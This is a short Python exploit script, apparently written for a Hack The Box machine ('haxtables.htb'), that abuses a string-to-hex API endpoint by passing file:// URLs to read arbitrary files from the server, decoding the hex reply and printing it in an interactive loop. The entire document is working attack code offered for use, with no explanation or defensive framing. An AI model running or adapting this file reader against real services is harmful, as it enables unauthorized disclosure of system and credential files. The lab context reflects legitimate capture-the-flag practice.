 1 import requests
2 import json
3
4
5 def lfi(file):
6
7     json_data = {
8         'action':'str2hex',
9         'file_url':f'file://{file}'
10         }
11     print (f'file -->{file}\n')
12
13     response = requests.post('http://api.haxtables.htb/v3/tools/string/index.php',json = json_data)
14     data =json.loads(response.text)
15     print (response.text)
16     hex_string = data['data']
17     bytes_object = bytes.fromhex(hex_string)
18     string = bytes_object.decode()
19     print (string)
20
21 def main():
22     while True:
23         lf = input('[+]file >')
24         lfi (lf)
25
26 main()